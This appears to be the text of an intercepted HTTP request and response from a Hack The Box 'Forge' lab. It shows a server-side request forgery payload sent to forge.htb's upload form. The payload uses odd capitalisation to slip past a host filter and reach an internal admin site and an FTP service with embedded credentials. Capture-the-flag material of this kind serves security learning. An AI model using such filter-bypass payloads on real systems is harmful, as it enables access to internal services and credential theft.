 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://forge.htb/upload
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 87
10 Origin: http://forge.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 url=http://adMin.ForGe.HtB/upload?u=ftp://user:heightofsecurity123!@localHost/&remote=1
Response
Pretty Raw Hex Render
</script>
19 <header>
20 <nav>
21 <h1 class="">
<a href="/">
Gallery
</a>
</h1>
22 <h1 class="align-right">
<a href="/upload">
Upload an image
</a>
</h1>
23 </nav>
24 </header>
25 <center>
26 <br>
<br>
27 <div id="content">
28 <h2 onclick="show_upload_local_file()">
29 Upload local file
30 </h2>
31 <h2 onclick="show_upload_remote_file()">
32 Upload from url
33 </h2>
34 <div id="form-div">
35
36 </div>
37 </div>
38 </center>
39 <br>
40 <br>
41 <h1>
42 <center>
43 <strong>
File uploaded successfully to the following url:
</strong>
44 </center>
45 </h1>
46 <h1>
47 <center>
48 <strong>
<a href="http://forge.htb/uploads/tquXDmmEFixOl7qdkQJy">
http://forge.htb/uploads/tquXDmmEFixOl7qdkQJy